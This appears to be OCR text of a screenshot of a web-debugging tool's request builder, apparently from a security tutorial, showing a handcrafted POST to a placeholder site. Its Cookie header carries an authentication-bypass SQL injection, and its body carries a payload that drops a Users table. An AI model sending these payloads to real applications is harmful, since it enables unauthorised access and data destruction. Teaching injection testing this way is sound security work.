 Request Builder
Use this page to handcraft a HTTP Request. You can clone a prior request by
dragging and dropping a session from the Web Sessions list.
Execute
Parsed Raw Options
POST http://www.site.cxx/ HTTP/1.1
Request Headers
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Charset:ISO-8859-1,utf-8;q=0.7,*;q=0.3
Accept-Encoding:gzip,deflate,sdch
Accept-Language:en-US,en;q=0.8
Cache-Control:max-age=0
Connection:keep-alive
Cookie:' OR '1' = '1
Host:www.site.cxx
If-Modified-Since:Mon, 04 Jul 2011 04:34:27 GMT
User-Agent:Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/534.30 (KHT
Request Body
color=' DROP TABLE Users; --